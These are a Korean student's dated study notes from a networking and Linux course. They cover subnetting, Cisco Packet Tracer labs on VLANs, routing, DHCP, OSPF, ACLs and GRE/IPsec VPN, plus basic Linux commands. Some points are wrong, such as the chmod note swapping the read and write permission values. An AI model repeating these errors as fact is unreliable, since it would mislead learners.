Link(데이터링크-2계층)</li><li>Physical(물리-1계층)</li></ul><ol><li>L2 스위치 , 라우터</li></ol><ul><li>L2 스위치는 OSI 7계층 중 데이터 링크 계층(Layer 2)에서 동작하며, MAC 주소를 기반으로 동일 네트워크 세그먼트 내의 기기 간 데이터를 연결 및 스위칭하는 장비</li><li>라우터(Router)는 둘 이상의 네트워크(LAN-WAN 등)를 연결하고 데이터 패킷의 최적 경로를 지정하여 목적지까지 전송하는 제3계층(Network Layer) 네트워크 장비</li></ul><ol><li>헤더(header)/캡슐화/역캡슐화</li></ol><ul><li>데이터를 보내려면 데이터 앞부분에 전송 시 필요한 정보를 붙여서 다음 계층으로 보내야하는데 이 정보를 헤더(header).</li><li>송신 시 상위 계층에서 하위 계층으로 넘어갈 때, 해당 계층에서 처리한 헤더를 붙여 보내게 되는데 이를 Encapsulation (캡슐화).</li><li>반대로 수신 시 하위 계층에서 받은 데이터 헤더를 제거해 나가며 상위 계층으로 보내는 것을 Decapsulation (역캡슐화).</li></ul><ol><li>프로토콜(Protocol)</li></ol><ul><li>프로토콜(Protocol)은 컴퓨터 네트워크 환경에서 기기들이 데이터를 원활하게 교환하기 위해 정의한 통신 규약 및 규칙의 집합이다. (tcp ip 등에서 대부분의 p는 프로토콜을 뜻함.)</li></ul><ol><li>TCP/UDP와 그 차이점</li></ol><ul><li>TCP는 네트워크 계층 중 전송 계층에서 사용하는 프로토콜이며 신뢰성을 보장하나 UDP 보다 속도가 느림.</li><li>UDP는 전송 계층의 비연결 지향적 프로토콜.  논리적인 경로가 없기에 속도가 빠름. 다만 TCP 보다 신뢰적이지 않음.</li></ul><ol><li>Network Class (+octet 옥텟)</li></ol><ul><li>옥텟이란? - ip 주소는 32비트로 구성되며 이를 8비트씩 나눈 단위를 옥텟이라고 한다. 여기서 ipv4 주소는 4개의 옥텟으로 나뉜다</li><li>예시) 192.168.1.1 은 4개의 옥텟으로 구성된 ip 주소다.  [ .(점) 마다 나뉘는 걸로 생각하면 쉽다.]</li></ul><h4>1) 네트워크 클래스 -(우리가 흔히 사용하는 클래스는 A,B,C 클래스이다.)</h4><ul><li>A Class - start Octet : 1 \~ 126</li></ul><p>범위 : 1.0.0.0 \~ 126.255.255.254</p><ul><li>B Class - start Octet : 128 \~ 191         (126 다음은 127인데 127부터 시작하지 않은 이유: 127.0.0.0/8 는 내 자신 루프백으로 예약되어있는 테스트용도의 주소다. 패킷 트레이서를 사용할 때 핑 테스트 시 사용되었음.)</li></ul><p>범위 : 128.0.0.1 \~ 191.255.255.254</p><ul><li>C Class - start Octet : 192 \~223</li></ul><p>범위 : 192.0.0.1 \~ 223.255.255.254</p><ul><li>D Class - start Octet : 224 \~ 239</li></ul><p>범위 : 224.0.0.1 \~ 239.255.255.254</p><ul><li>E Class - start Octet : 240 \~ 255</li><li>범위 : 240.0.0.1 \~ 255.255.255.254</li></ul><ol><li>IPv4/IPv6</li></ol><ul><li>IPv4는 32bit / 2진수 표기를 10진수료 표현함. ( 여기서 v4 v6 의 v는 버전. 즉 v4 v5 v6가 있었는데 v5도 있었지만 발전이 너무 빨라 v6로 바로 대체되었음.)</li><li>IPv6는 128bit / 16진수로 표기함.  (IPv6 는 현재 IPv4 의 한계인 주소 부족 문제를 해결하기 위해 나온 인터넷 프로토콜이며 시큐리티 기능이 내장 되어있어 보안에 뛰어나며 내부에서 사용되고 주소 자동설정 기능이 있어 편리함.)</li></ul><ol><li>명령프롬프트 (cmd) 실습</li></ol><pre><code>ipconfig (기본 네트워크 설정 정보를 확인할 때 사용하는 명령어)
ipconfig/all (호스트 이름,mac 주소,dns 서버 등 모든 상세 정보 확인할 때 사용하는 명령어)
ping 127.0.0.1 (여기서 127.0.0.1 주소는 내 자신 루프백으로 예약되어있는 테스트용도의 주소.
ping 은 로컬 시스템의 통신 에러 테스트 명령어)

</code></pre><p># Cisco Packet Tracer 실습</p><ul><li>Network 기본 설정</li><li>Direct : 이종 장비 간 (Copper straight Through)</li><li>Cross : 동종 장비 간 (Copper Cross-Over)</li></ul><pre><code>exit                  → 이전 모드로 이동 (반복해서 누르면 초기 상태로)
enable                → 관리자 모드 진입
configure terminal    → 전역 설정 모드 진입
end (또는 Ctrl+Z)     → 관리자 모드로 바로 복귀
</code></pre><h4>기본 장비 설정</h4><pre><code>hostname SW-A         → 장비 이름 설정
</code></pre><h4>설정 확인</h4><pre><code>show running-config   → 현재 설정 내용 확인
</code></pre><hr><h4>라인 설정 (원격 접속 관련)</h4><pre><code>line vty 0 4          → VTY 라인 설정 모드 진입
exit                  → 상위 모드로 복귀
</code></pre><p>특징: 해당 범위(0\~4)에만 설정 적용됨</p><hr><h4>인터페이스 설정</h4><pre><code>interface fast0/1     → 특정 포트 설정 모드 진입
</code></pre><p># 라우터 기본설정 명령어</p><pre><code>초기 진입 및 기본 모드 이동
(초기 설정 질문 나오면 no)
exit                  → 초기 상태로 이동
enable                → 관리자 모드 진입
configure terminal    → 전역 설정 모드 진입

콘솔(Console) 비밀번호 설정
line console0         → 콘솔 포트 설정 모드
login                 → 로그인 활성화
password1234          → 콘솔 접속 비밀번호 설정
end
exit                  → 사용자 모드로 이동
(비밀번호 입력:1234)

관리자(enable) 비밀번호 설정
enable
configure terminal
enable password1234  → 관리자 모드 진입 시 비밀번호 설정
end
exit
(비밀번호 입력:1234)

설정 확인
enable
(비밀번호 입력:1234)
show running-config   → 현재 설정 및 비밀번호 확인

비밀번호 암호화 설정
configure terminal
service password-encryption   → 비밀번호 암호화
</code></pre></div></details><details class="til-entry"><summary><time>2026-03-25</time><strong>1주차 IT 인프라의 이해 2일차</strong><span>내용 보기</span></summary><div class="til-entry-body"><h4>📝 오늘 배운 내용 요약</h4><pre><code>[ 서브넷팅 핵심 개념 ]

IP 구조

192.168.200.0/24 → 마지막 8비트가 호스트 영역 (00000000)

비트 자리값 (필수 암기)

128 64 32 16 8 4 2 1 → 1이 있는 자리만 더해서 계산

서브넷 마스크 계산

11000000 → 128 + 64 = 192 (/26)

11100000 → 128 + 64 + 32 = 224 (/27)

서브넷팅 공식

2ⁿ ≥ 필요한 네트워크 수 → n = 빌린 비트 수

2ⁿ - 2 (사용 가능한 IP 개수, n = 남은 0의 개수)

예)

11000000 (/26)

→ 2비트 사용, 6비트 남음

→ 2⁶ - 2 = 62개 사용 가능

블록 크기

256 - 서브넷마스크 값

예)

192 → 64씩 증가

224 → 32씩 증가

네트워크 나누기 (/26 기준)

0 ~ 63

64 ~ 127

128 ~ 191

192 ~ 255

각 네트워크 구조

0 ~ 63 → 네트워크:0 / 사용:1~62 / 브로드캐스트:63

주의

시작은 항상 0

사용 IP는 중간만

다른 네트워크 IP 섞으면 안됨

VLAN 개념

VLAN = 하나의 네트워크

같은 VLAN → 통신 가능

다른 VLAN → 라우터 필요

[ Packet tracer 설정 실습 ]

PC1번 Desktop → IP Configuration (왼쪽 경로로 클릭하여 이동)

IP Address : 192.168.100.100   → VLAN10 대역 (0~127)

Subnet Mask : 255.255.255.128  → /25 (네트워크 2개)

PC2번 Desktop → IP Configuration (왼쪽 경로로 클릭하여 이동)

IP Address : 192.168.100.200   → VLAN20 대역 (128~255)

Subnet Mask : 255.255.255.128

PC3번 Desktop → IP Configuration

IP Address : 192.168.100.210   → VLAN20 대역

Subnet Mask : 255.255.255.128

server pc Desktop → IP Configuration

IP Address : 192.168.100.110   → VLAN10 대역

Subnet Mask : 255.255.255.128

[ 1번 Switch CLI ] - (스위치 클릭 후 CLI 탭 으로 이동)

※여기서 중요한 점 직접 이름을 보면서 명령어 사용 (interface fa0/1 같은 명령어 사용할 때)

en                              → 관리자 모드

show vlan                       → VLAN 목록 확인

show vlan brief                 → VLAN 요약 확인

conf t                          → 전역 설정 모드

vlan 10                         → VLAN 10 생성

name Teacher                    → VLAN 이름 지정

exit

vlan 20                         → VLAN 20 생성

name Student                    → VLAN 이름 지정

end

show vlan                       → 생성 확인

conf t

interface fa0/1

switchport mode access          → 액세스 모드 설정

switchport access vlan 10       → VLAN 10 할당

exit

interface fa0/2

switchport mode access

switchport access vlan 20       → VLAN 20 할당

end

show vlan                       → 포트 VLAN 확인

conf t

interface fa0/3

switchport mode trunk           → 트렁크 설정 (VLAN 여러 개 전달)

exit

interface fa0/4

switchport mode trunk

end

show interface trunk            → 트렁크 상태 확인

[ 2번 Switch CLI ]

en

conf t

vlan 10

name Teacher

exit

vlan 20

name Student

exit

interface fa0/1

switchport mode access

switchport access vlan 20       → 반대로 VLAN 설정 (통신 확인용)

exit

interface fa0/2

switchport mode access

switchport access vlan 10

exit

interface fa0/3

switchport mode trunk

end

show vlan                       → VLAN 확인

show interface trunk            → 트렁크 확인

[ Router 설정 ]

en

conf t

interface gi0/0

no shutdown                     → 인터페이스 활성화

exit

interface gi0/0.10

encapsulation dot1q 10          → VLAN 10 태깅

ip address 192.168.100.1 255.255.255.128   → VLAN10 게이트웨이

exit

interface gi0/0.20

encapsulation dot1q 20          → VLAN 20 태깅

ip address 192.168.100.129 255.255.255.128 → VLAN20 게이트웨이

exit

end

show running-config             → 설정 확인

[Ctrl + shift + 6 단축키]

Ctrl + shift + 6 는 명령어를 입력했는데 아무 반응이 없거나 기다려야할 때 사용하면 바로 빠져나올 수 있는 단축키.
</code></pre><p>-</p></div></details><details class="til-entry"><summary><time>2026-03-26</time><strong>1주차 IT 인프라의 이해 3일차 실습 포함</strong><span>내용 보기</span></summary><div class="til-entry-body"><h4>📝 오늘 배운 내용 요약</h4><p>라우터 간 연결하여 패킷 트레이서 실습</p><p>밑에 사진과 같이 라우터 3개, 스위치 3개 pc 3개 서버 1개 생성.</p><p>(주소도 포함되었음)</p><p>serial dce 선택해서 라우터 간 연결(단, 라우터마다 모듈에서 시리얼을 추가해야 연결가능)</p><p>먼저 pc와 server의 주소 설정</p><p>PC 1번</p><p>IP adress 192.168.100.100</p><p>Subnet mask 255.255.255.0</p><p>default gateway 192.168.100.254</p><p>pc 2번</p><p>IP adress 192.168.150.100</p><p>Subnet mask 255.255.255.0</p><p>default gateway 192.168.150.254</p><p>pc 3번</p><p>IP adress 192.168.200.100</p><p>Subnet mask 255.255.255.0</p><p>default gateway 192.168.200.254</p><p>server</p><p>IP adress 192.168.200.200</p><p>Subnet mask 255.255.255.0</p><p>default gateway 192.168.200.254</p><p>1번(R-A) router 설정 (호스트 이름을 1번 라우터 부터 3번 라우터까지 R-A,R-B, R-C</p><p>대화형으로 나온 부분에서는 no</p><p>en</p><p>conf t</p><p>hostname R-A</p><p>interface gi0/0</p><p>ip address 192.168.100.254 255.255.255.0</p><p>no shutdown (무조건 해줘야함)</p><p>exit (빠져나와서 관리자 모드 콘피그 모드라고도함)</p><p>interface se0/3/0</p><p>ip address 10.10.10.10 255.255.255.0</p><p>no shutdown (여기 시리얼 인터페이스 구간에는 한쪽에서만 되었기 때문에 링크가 비활성화 되어있음. 그래서 반응없음.)</p><p>2번(R-B) router 설정</p><p>no</p><p>en</p><p>conf t</p><p>hostname R-B</p><p>interface se0/3/0</p><p>ip address 10.10.10.20 255.255.255.0</p><p>no shutdown</p><p>exit</p><p>int gi0/0</p><p>ip address 192.168.150.254 255.255.255.0</p><p>no shutdown</p><p>exit</p><p>int se0/3/1</p><p>ip address 20.20.20.20 255.255.255.0</p><p>no shutdown</p><p>3번(R-C) router 설정</p><p>en</p><p>conf t</p><p>int se0/3/1</p><p>ip address 20.20.20.40 255.255.255.0</p><p>no shutdown</p><p>exit</p><p>int gi0/0</p><p>ip address 192.168.200.254 255.255.255.0</p><p>no shutdown</p><p>exit</p><p>hostname R-C</p><p>이렇게 한 후 pc나 라우터에서 내부 네트워크끼리 통신이 되는지 ping 테스트하기.</p><p>(1번 pc의 경우 - 1번 pc에서 1번라우터로 통신 -\&gt; ping 192.168.100.254)</p><p>그리고 1번이든 2번이든 라우터에서 show ip route 로 경로 확인하기.</p><p>Routing Protocol</p><p>Static - 관리자가 직접 경로를 설정</p><p>Dynamic - 동적으로 경로를 설정(RIP , EIGRP , OSPF , BGP 등)</p><p>위 라우팅 방법은 다른 네트워크 주소 경로로 서로 통신이 가능하게 하는 방법인데 이걸 사용하여 아래와 같이 경로를 설정하여 통신을 가능하게 한다.</p><p>먼저 static 방법이다.</p><p>1번(R-A) router 설정</p><p>en</p><p>conf t</p><p>ip route 192.168.150.0 255.255.255.0 10.10.10.20 (여기서 10.10.10.20 은 맨 위 사진과 같이 next hops(다음 장비를 뜻함.) 다음 장비의 주소로 경유해서 가라는 뜻. 즉 다음 장비는 2번(R-B) 라우터의 1번라우터(R-A)와 연결된 주소다.</p><p>exit (관리자 모드 콘피그 모드로 이동하기)</p><p>show ip route (보는 명령어를 이용하여 S -static 적혀있는 목록 뜨는지 확인)</p><p>2번(R-B) router 설정</p><p>en</p><p>conf t</p><p>ip route 192.168.100.0 255.255.255.0 10.10.10.10</p><p>exit</p><p>show ip route ( 경로 확인하기)</p><p>이후 ping 으로 통신 테스트 하기.</p><p>1번(R-A) 라우터 설정.</p><p>en</p><p>conf t</p><p>ip route 192.168.200.0 255.255.255.0 10.10.10.20 (우리가 지금 원하는 건 1번 라우터에서 3번 라우터로 경로 설정해야하기 때문에 200.0이다. 그리고 여기서 무조건 3번 라우터 주소로 설정하는게 아니고 다음장비 주소인 10.10.10.20으로 설정한다.)</p><p>exit</p><p>show ip route (경로가 제대로 설정 됐는지 확인)</p><p>2번(R-B) 라우터 설정.</p><p>en</p><p>conf t</p><p>ip route 192.168.200.0 255.255.255.0 20.20.20.40</p><p>exit</p><p>show ip route</p><p>3번(R-C) 라우터 설정</p><p>en</p><p>conf t</p><p>ip route 192.168.100.0 255.255.255.0 20.20.20.20</p><p>ip route 192.168.150.0 255.255.255.0 20.20.20.20</p><p>exit</p><p>show ip route (S -static 목록 확인)</p><p>이렇게 하고난 후</p><p>ping 테스트해보기(A 라우터 밑에 있는 PC 1번에서 ping 192.168.200.100)</p><p>여기서 추가로 A라우터와 B라우터에 회선을 하나 더 추가해서 설정하기.</p><p>밑에 사진과 같이 설정한다.</p><p>그렇게 하기 위해선 2번 라우터에 시리얼을 1개 더 장착해야 함.(총2개)</p><p>근데 여기서 장착을 할려면 전원을 끄고 장착을 하는데 그럼 설정한 것들은 저장되지 않았기 때문에 설정값들이 다 삭제됨.</p><p>이걸 위한 방법 아래와 같다.</p><p>2번(R-B) 라우터에 CLI 설정해주기.</p><p>en</p><p>write memory (또는 copy run start 저장 명령어다.)</p><p>이렇게 한 후 Physical 가서 마찬가지로 HWIC-2T 모듈을 클릭 후</p><p>위 비어있는 슬롯에 드래그에서 넣기</p><p>그렇게 한 후 CLI 탭 가서 확인하면 운영체제 이미지를 로드해서 부팅하는 과정을 볼 수있음. 완료 됐다면 꺼주도록 한다.</p><p>그 후 1번 라우터와 2번 라우터를 DCE로 연결한다.(Serial0/2/0 이든 0/3/0 든 남아있는 시리얼 선택하기.)</p><p>이 다음은 라우터 접속하여 설정.</p><p>(항상 모든 설정할 때는 주소 설정이 먼저)</p><p>위 사진과 같이 주소를 설정한다. 아래와 같다.</p><p>1번(R-A)라우터 접속하여 설정.</p><p>en</p><p>conf t</p><p>int se0/3/1 (인터페이스 이름 잘 보고 입력하기.)</p><p>ip address 30.30.30.30 255.255.255.0</p><p>no shut</p><p>2번(R-B)라우터 접속하여 설정.</p><p>en</p><p>conf t</p><p>int se0/2/0</p><p>ip address 30.30.30.60 255.255.255.0</p><p>no shut</p><p>한 후 다시 A 라우터 접속하여 end 후 sh ip route 로 경로 확인.</p><p>다음은 장애 대비 이중화 라우팅 설정(분산을 위해서 하기도 함.)</p><p>1번(R-A)라우터 설정</p><p>en</p><p>conf t</p><p>ip route 192.168.150.0 255.255.255.0 30.30.30.60</p><p>2번(R-B)라우터 설정</p><p>en</p><p>conf t</p><p>ip route 192.168.100.0 255.255.255.0 30.30.30.30</p><p>이후 다시 1번 라우터로 가서 sh ip route 로 확인.</p><p>다음은 속도가 빠른 회선으로 먼저 사용하는 라우팅 설정</p><p>1번(R-A)라우터</p><p>en</p><p>conf t</p><p>ip route 192.168.150.0 255.255.255.0 30.30.30.60 10 (여기서 10은 AD값)</p><p>do sh run (do는 모드에서 상관없이 명령어를 사용하고 싶을 때 가능)</p><p>2번(R-B)라우터</p><p>en</p><p>conf t</p><p>ip route 192.168.100.0 255.255.255.0 30.30.30.30 10 (AD값은 같아야됨)</p></div></details><details class="til-entry"><summary><time>2026-03-27</time><strong>1주차 IT 인프라의 이해 4일차 실습</strong><span>내용 보기</span></summary><div class="til-entry-body"><h4>📝 오늘 배운 내용 요약</h4><pre><code>재분배 - br(경계)한군데만 하면 된다. 
하나의 라우터에만 설정하면 됨.

DHCP(Dynamic host configration protocol server

주소가 없는 pc에 자동으로 주소 할당

dhcp 설정

en
conf t
service dhcp  (자동으로 주소 할당)
ip dhcp pool test  (test 는 이름이다 아무거나 주기)
network 192.168.100.0 255.255.255.0 (?해보기)
default-router 192.168.100.254
dns-server 8.8.8.8
end

sh ip dhcp binding( dhcp 확인 명령어)

mac 주소 확인 추가한 pc 에서 config에 패스트 이더넷에서 확인 가능.

ip dhcp conflict  (충돌 확인할 수 있는 명령어)

conf t
ip dhcp
ip dhcp excluded-address 192.168.100.101 192.168.100.110 (excluded-address는 다음과 같은 주소부터 주소까지는 제외시키겠다는 뜻)

OSPF 설정 (Open Shortest Path First)

1번 라우터 설정

router ospf 10 (10은 process 을 인식하는 ID)
network 10.10.10.0 0.0.0.255 area 0 ( 0.0.0.255는 와일드 카드 값)
network 30.30.30.0 0.0.0.255 area 0
network 192.168.100.0 0.0.0.255 area 0

2번 라우터

en
conf t
router sopf 10
network 10.10.10.0 0.0.0.255 area 0
network 20.20.20.0 0.0.0.255 area 0
network 30.30.30.0 0.0.0.255 area 0
network 192.168.150.0 0.0.0.255 area 0

3번 라우터

en
conf t
router ospf 10
network 20.20.20.0 0.0.0.255 area 0
network 40.40.40.0 0.0.0.255 area 0
network 192.168.200.0 0.0.0.255 area 0

4번 라우터

en
conf t
router ospf 10
network 40.40.40.0 0.0.0.255 area 0
network 192.168.250.0 0.0.0.255 area 1

sh ip route (이후 4번라우터 콘피그 모드에서 경로 확인)

sh ip protocol (ospf 어떻게 동작하는지 확인 명령어)

논리적 인터페이스 (루프백 설정)

d 라우터

en
conf t
interface loopback 0 (논리적인 인터페이스라서 no shutdown 안해도 됨)
ip address 100.100.100.100 255.255.255.0
exit
router ospf 10
net 100.100.100.100 0.0.0.255 area 1

c라우터 가서
sh ip route (경로 설정 됐는지 확인)

d 라우터 다시가서 
ping 192.168.150.100

확장형 ping 사용방법(사진 추가)
그냥 d 라우터에서 ping 입력 후 엔터 2번  (자세한 내용은 맨 밑 사진 첨부).
ip address 

d라우터에서 sh ip protocol 
wr (저장 명령어)

라우터 아이디 변경이 됐는지 확인 위해
이후 피지컬에서 라우터 껐다가 다시 실행

Rouer-ID
관리자가 직접 설정( 우선순위가 가장 높음)
Lo Interface 중에서 가장 높은 IP 주소 (lo는 루프백)
활성화된 물리적 인터페이스에서 가장 높은 IP 주소

여기서 d 라우터 설정 (관리자 직접 ㅅ ㅓㄹ정으로 테스트)

en
conf t
router ospf 10
router-id 1.1.1.1
end
clear ip ospf process
입력 후 대화형(Reset ALL OSPF processes? [no] :)
나오면 yes

dr/bpr (어떤게 dr이고 bdr 인지에 대해 router ID에 관련됨.)(예시로는 대장/부대장을 의미)
designated(dr-지정) backup

게이트웨이 이중화

브로드캐스트 멀티 액세스 네트워크

ospf 설정

아래는 다시 참고해서 써보기

area  설명

단일인 경우 area 설정은 무조건 area 0 되어야 한다. back 번의 경우 즉 전의 번호 area 는 0이라는 뜻.

백번은 반드시 필요하고 백번에 연결되지 않은 건 기본적으로 통신이 안된다.

버추얼 라우터 vrrp 설정

왼쪽 라우터는 액티브 오른쪽 라우터은 스탠바이로 해보기

FHRP(First Hop Redundancy Protocol)-게이트웨이 이중화 프로토콜

- HSRP(Hot Standby Router Protocol)  -&gt; 시스코 전용
- VRRP(Virtual Router Redundancy Protocol) - &gt; 표준
-GLBP(Gateway Load Balancing Protocol) -&gt; 표준

</code></pre><ul><li>확장형 ping 사용방법(사진 추가)</li></ul></div></details><details class="til-entry"><summary><time>2026-03-30</time><strong>ACL 접근 제어목록</strong><span>내용 보기</span></summary><div class="til-entry-body"><h4>📝 오늘 배운 내용 요약</h4><ol><li>ACL (접근 제어 목록)</li></ol><ul><li>Standard - 출발지 주소만 가지고 필터링 하는 것</li><li>Extended - 출발지 주소 뿐만 아니라 목적지 주소 , 프로토콜까지 제어를 함.</li><li>목적지에 가까운 장비에서 정책을 설정해줘야 함.</li><li>좁은 범위의 주소 설정 부터 먼저 해줘야 제대로 설정 됨. (설정 순서가 중요)</li><li>마지막 줄에 deny any(deny ip any any) 가 생략되어 있음.</li></ul><pre><code>- 라우터 ACL 설정 (제일 오른쪽 라우터)

en
conf t
access-list 10 permit host 192.168.0.10 (deny 는 차단, permit는 허용)
access-list 10 deny 192.168.0.0 0.0.0.255
access-list 10 permit any
int gi0/0
ip access-group 10 out (10은 위에 정책 이름 그대로 설정)
end
sh access-list ( 정책 설정 확인 명령어)

- 라우터 설정 삭제 명령어
en
conf t
no access-list 10
no ip access-group 10 out

- 네임드로 라우터 acl 설정

en
conf t
ip access-list standard eacl (eacl 는 이름 아무거나 설정 해주면 됨.)
permit host 192.168.0.10
deny 192.168.0.0 0.0.0.255
permit any
exit
int gi0/0
ip access-group eacl out
end

네임드 라우터 acl 삭제 명령어

en
conf t
no ip access-list standard eacl
int gi0/0
no ip access-group eacl out

</code></pre></div></details><details class="til-entry"><summary><time>2026-03-31</time><strong>VPN 및 ipsec</strong><span>내용 보기</span></summary><div class="til-entry-body"><h4>📝 오늘 배운 내용 요약</h4><p># VPN (가상 사설 네트워크) 실습 정리</p><hr><h4>🔹 본사 라우터 (왼쪽) GRE 터널 설정</h4><p>en                      # 관리자 모드 진입</p><p>conf t                  # 설정 모드 진입</p><p>int tunnel 100          # 터널 인터페이스 생성 (논리 인터페이스)</p><p>ip addr 10.10.10.10 255.255.255.0   # 터널 인터페이스 IP</p><p>tunnel mode gre ip      # GRE 터널 방식 설정 (IP over IP)</p><p>tunnel source se0/3/0   # 출발지 인터페이스 (실제 물리 인터페이스)</p><p>tunnel destination 2.2.2.1   # 목적지 공인 IP (지사 라우터)</p><p>exit</p><hr><h4>🔹 본사 Static Route 설정</h4><p>ip route 172.16.0.0 255.255.255.0 10.10.10.20</p><p>→ 터널을 통해 지사 네트워크로 가도록 설정</p><hr><h4>🔹 지사 라우터 (오른쪽) GRE 터널 설정</h4><p>en</p><p>conf t</p><p>int tunnel 100</p><p>ip addr 10.10.10.20 255.255.255.0   # 터널 반대편 IP</p><p>tunnel mode gre ip</p><p>tunnel source se0/3/1   # 지사쪽 인터페이스</p><p>tunnel destination 1.1.1.1   # 본사 공인 IP</p><p>exit</p><hr><h4>🔹 지사 Static Route 설정</h4><p>ip route 192.168.100.0 255.255.255.0 10.10.10.10</p><p>→ 본사 네트워크로 가는 경로를 터널로 설정</p><p>end</p><hr><h4>🔹 터널 상태 확인</h4><p>show int tunnel 100</p><p>→ 터널 인터페이스 상태 (up/down 확인)</p><hr><p># IPSec 설정 (보안 강화)</p><h4>🔹 본사 라우터 IPSec 설정</h4><p>⚠️ 주의:</p><ul><li>2811 라우터 → crypto 기능 있음</li><li>2911 라우터 → ❗Packet Tracer에서는 일부 crypto 미지원 (환경 따라 다름 → 확실하지 않음)</li></ul><hr><p>en</p><p>conf t</p><p>access-list 100 permit gre host 1.1.1.1 host 2.2.2.1</p><p>→ GRE 트래픽 허용 (본사 ↔ 지사)</p><p>access-list 100 permit gre 192.168.100.0 0.0.0.255 host 2.2.2.1</p><p>→ ❗이 ACL은 구조상 불완전할 수 있음 (일반적으로 GRE는 host to host로 설정함)</p><hr><p>crypto isakmp policy 10</p><p>→ ISAKMP 정책 생성 (IKE Phase 1)</p><p>encryption 3des</p><p>→ 암호화 방식</p><p>hash md5</p><p>→ 해시 알고리즘</p><p>exit</p><hr><p>crypto isakmp key 1234 address 2.2.2.1</p><p>→ 사전 공유 키 (PSK 설정)</p><hr><p>crypto ipsec transform-set test esp-3des esp-md5-hmac</p><p>→ IPSec 암호화 방식 정의 (Phase 2)</p><hr><p>crypto map vpn-map 10 ipsec-isakmp</p><p>→ VPN 정책 생성</p><p>match address 100</p><p>→ 위 ACL 트래픽만 암호화</p><p>set peer 2.2.2.1</p><p>→ 상대 라우터</p><p>set transform-set test</p><p>→ 사용할 transform-set 지정</p><p>exit</p><hr><p>int se0/3/0</p><p>crypto map vpn-map</p><p>→ 실제 인터페이스에 VPN 적용</p><p>exit</p><hr><h4>🔹 확인 명령어</h4><p>show crypto ipsec transform-set</p><p>→ transform-set 확인</p><p>sh crypto isakmp policy</p><p>→ IKE 정책 확인</p><p>sh crypto map</p><p>→ VPN 설정 확인</p><hr><h4>🔹 본사 라우터 기본 보안 설정</h4><p>en</p><p>conf t</p><p>enable password 1234</p><p>→ 관리자 모드 비밀번호 설정</p><p>line vty 0 4</p><p>→ 원격 접속 설정</p><p>login</p><p>→ 로그인 활성화</p><p>password 1234</p><p>→ 접속 비밀번호 설정</p><hr><p># 버추얼박스 &amp; 리눅스 기본 명령어</p><h4>🔹 네트워크 확인</h4><p>ip address</p><p>→ 현재 IP 주소 확인</p><hr><h4>🔹 통신 테스트</h4><p>ping [IP주소]</p><p>→ 네트워크 연결 확인</p><p>ctrl + c</p><p>→ ping 종료</p><hr><h4>🔹 네트워크 설정 (중요)</h4><p>nmtui</p><p>→ ❗설명 보완: BIOS 아님</p><p>→ Network Manager Text UI (리눅스 네트워크 설정 도구)</p><p>→ IP 수동 설정 / DHCP 설정 가능</p></div></details><details class="til-entry"><summary><time>2026-04-01</time><strong>2주차 리눅스 명령어 실습</strong><span>내용 보기</span></summary><div class="til-entry-body"><h4>📝 오늘 배운 내용 요약</h4><pre><code>기본 명령어

yum update -y(yum 은 패키지 관리 도구이고 -y 는 yes 라는 뜻 , 전체 문장은 최신 업데이트 명령어)

clear ( 화면 깨끗하게 지우는 명령어)
yum upgrade -y (yum 자체를 업그레이드 하는 명령어)

/etc 가장 많이 사용하는 명령어 (설정파일을 두는 명령어다.)

[root@localhost ~ ]# ( ~ 로 어느 디렉토리에 있는지 알 수 있는 것 )

pwd ( 현재 작업중인 디렉토리 확인하는 명령어)
cd / (체인지 줄임말이고 최상위 디렉토리로 가는 명령어 ~ 에서 / 로 바뀜)
ls (list 줄임말 말그대로 리스트 확인.)
ls -a ( -a 는 숨김처리 된 것 까지 모든 내용 다보는 것.)
useradd test (사용자 생성 명령어 뒤에 test는 이름. 아무거나 적어주기)
passwd test (test 사용자의 패스워드 설정)
그 후 비밀번호는 원하는 것 쓰기. (비밀번호 꼭 기억해야함.)
ls (다시 ls 하면 아무것도 없던 디렉토리란에 test 라는 사용자가 나오게 됨.)
cd /tmp ( 최상위 디렉토리 경로로 이동하겠다라는 것을 / 라고 한다 즉 절대경로 tmp 는 디렉토리 이름.)
mkdir test ( mkdir 는 디렉토리 생성 명령어고 다른 디렉토리 안에 같은 이름이 있어도 생성됨)
cd /etc
ls -al (-al 은 -a 에서 더 자세하게 보겠다는 명령어.

- 는 일반파일 d 는 디렉토리 파일 l 은 링크 파일 (앞에 붙었을 때만 해당함.)

touch test.txt ( touch 는 빈 파일 생성)
ls -al
cat test.txt (cat 은 텍스트 파일 읽는 명령어)
chmod 755 test.txt (chmod 는 체인지 모드 변경이고 젤 왼쪽에서 보면 w는 4 r은 2 x 1 의 권한을 뜻한다 밑에 설명)
-rw-r--r--  = 6 4 4 rw =6 r는 4이기 때문

vi test.txt (vi - 수정 명령어) (여기서 i 누르면 편집모드로 입력가능하게 된다. insert로 바뀌는지 확인 수정하면 됨. 나가는 방법은 esc 하고   :   콜론 입력한다. : 은 명령 입력하는 것. 여기서 저장하고 나가고 싶다 라면 wq! 입력 후 엔터 하면 된다.)

cat test.txt (내가 입력한 내용 확인)
vi test.txt (다시 들어가기)

:q! 아까처럼 입력하고 저장하지 않고 나가겠다 라는 명령어 (여기서 강제로 나갈 때 ! 입력)

! (! 는 강제성을 부여하는 것)

cd /etc
ls
cat rsyslog.conf (rsyslog 파일 예시로 들어서 설명 하는 중이다.)
more rsyslog.conf (more -패킷 트레이서 처럼 내용을 축약시켜서 보여줌)
head rsyslog.conf (head - 앞부분 10줄 내용만 보겠다는 뜻)
tail rsyslog.conf (tail - 끝부분 10줄 내용만 보겠다는 뜻)
head -5 rsyslog.conf (여기서 -5 는 줄의 수로 설정 가능 즉 앞부분 5줄만 보겠다라는 뜻)
less rsyslog.conf (less - 페이지 단위로 보여주는 것)(나올때는 아까처럼 :q 누르면 빠져나옴)

ls -h 
ls --help (명령어 사용 방법 도움말)

systemctl 
firewall-cmd (방화벽)

아래는 서버 구축 실습

dnf install -y httpd php mariadb-server -&gt;  (dnf - 새로운 패키지 관리 도구다. install 은 설치, 삭제는 remove로 바꿔서 입력하면 된다. httpd 는 웹 서버를 구축하기 위한 프로그램, php 언어, 데이터베이스는 mariadb-server로 하겠다라는 것 즉 apm)

httpd -v (현재 구현된 버전 정보들이 보임. httpd 는 apm 에서 a다. -v 는 소문자, 대문자 구분이 있음)

mariadb -V  (mysql -V 와 같다고 함.)

systemctl status httpd( ctl  컨트롤 약자. 즉 시스템을 제어하겠다는 명령어고 전체 문장은 확인 명령어)
이후 컨트롤 c로 빠져나오면 됨)

systemctl start httpd (start 시작하는 명령어)
systemctl status httpd (다시 명령어 치면 다시 새롭게 켜져있는 것을 확인)
journalctl -xe ( 세밀하게 확인하는 명령어)

크롬 창 열기

